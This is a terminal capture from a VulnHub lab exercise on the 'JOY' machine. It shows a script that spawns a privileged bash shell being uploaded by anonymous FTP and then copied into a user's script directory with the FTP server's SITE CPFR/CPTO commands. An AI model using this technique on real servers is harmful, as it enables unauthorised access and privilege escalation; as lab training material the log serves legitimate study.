 /bin/bash
/bin/bash 140x50
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local - JOY]
└──╼ $cat test
#!/bin/bash
/bin/bash -p
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local - JOY]
└──╼ $ftp 10.10.10.9
Connected to 10.10.10.9.
220 The Good Tech Inc. FTP Server
Name (10.10.10.9:a7): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxr-x   2 ftp      ftp          4096 Jan  6  2019 download
drwxrwxr-x   2 ftp      ftp          4096 Jan  9       upload
226 Transfer complete
ftp> cd upload
250 CWD command successful
ftp> put test
local: test remote: test
200 PORT command successful
150 Opening BINARY mode data connection for test
226 Transfer complete
25 bytes sent in 0.00 secs (530.7405 kB/s)
ftp> exit
221 Goodbye.
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local - JOY]
└──╼ $telnet 10.10.10.9 21
Trying 10.10.10.9...
Connected to 10.10.10.9.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /home/ftp/upload/test
350 File or directory exists, ready for destination name
site cpto /home/patrick/script/test
250 Copy successful
quit
221 Goodbye.
Connection closed by foreign host.
┌─[✗]─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local - JOY]
└──╼ $